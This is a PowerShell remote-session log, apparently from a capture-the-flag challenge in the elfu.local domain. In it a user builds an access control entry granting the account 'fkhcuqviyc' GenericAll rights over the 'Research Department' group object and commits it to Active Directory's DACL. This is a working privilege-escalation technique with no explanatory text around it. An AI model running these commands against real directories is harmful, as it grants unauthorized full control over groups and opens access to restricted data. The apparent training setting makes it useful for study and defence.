 [10.128.1.53]: PS C:\Users\remote_elf\Documents> $ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
[10.128.1.53]: PS C:\Users\remote_elf\Documents> $username = "fkhcuqviyc"
[10.128.1.53]: PS C:\Users\remote_elf\Documents> $nullGUID = [guid]'00000000-0000-0000-0000-000000000000'
[10.128.1.53]: PS C:\Users\remote_elf\Documents> $propGUID = [guid]'00000000-0000-0000-0000-000000000000'
[10.128.1.53]: PS C:\Users\remote_elf\Documents> $IdentityReference = ( New-Object System.Security.Principal.NTAccount("elfu.local\$username")).Translate([System.Security.Principal.SecurityIdentifier])
[10.128.1.53]: PS C:\Users\remote_elf\Documents> $inheritanceType = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::None
[10.128.1.53]: PS C:\Users\remote_elf\Documents> $ACE = New-Object System.DirectoryServices.ActiveDirectoryAccessRule ( $IdentityReference, ([System.DirectoryServices.ActiveDirectoryRights] "GenericAll"), ([System.Security.AccessContr
ol.AccessControlType] "Allow"), $propGUID, $inheritanceType, $nullGUID )
[10.128.1.53]: PS C:\Users\remote_elf\Documents> $domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString
[10.128.1.53]: PS C:\Users\remote_elf\Documents> $secOptions = $domainDirEntry.get_Options()
[10.128.1.53]: PS C:\Users\remote_elf\Documents> $secOptions.SecurityMasks = [System.DirectoryServices.SecurityMasks]::Dacl
[10.128.1.53]: PS C:\Users\remote_elf\Documents> $domainDirEntry.RefreshCache()
[10.128.1.53]: PS C:\Users\remote_elf\Documents> $domainDirEntry.get_ObjectSecurity().AddAccessRule($ACE)
[10.128.1.53]: PS C:\Users\remote_elf\Documents> $domainDirEntry.CommitChanges()
[10.128.1.53]: PS C:\Users\remote_elf\Documents> $domainDirEntry.dispose()
[10.128.1.53]: PS C:\Users\remote_elf\Documents>